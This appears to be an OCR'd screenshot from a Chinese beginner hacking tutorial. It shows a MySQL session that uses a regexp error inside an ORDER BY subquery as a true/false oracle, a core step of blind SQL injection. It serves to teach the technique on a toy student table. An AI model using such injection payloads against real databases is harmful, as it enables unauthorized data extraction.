 黑客入门101 bilibili
mysql> select * from student order by (select 1 regexp if(1=1,1,0));
+----+----------+-----+
| id | name | age |
+----+----------+-----+
| 1 | hanhan | 21 |
| 2 | pupu | 23 |
| 3 | fangfang | 22 |
| 4 | lanlan | 28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select * from student order by (select 1 regexp if(1=2,1,0));
+----+----------+-----+
| id | name | age |
+----+----------+-----+
| 1 | hanhan | 21 |
| 2 | pupu | 23 |
| 3 | fangfang | 22 |
| 4 | lanlan | 28 |
+----+----------+-----+
4 rows in set (0.00 sec)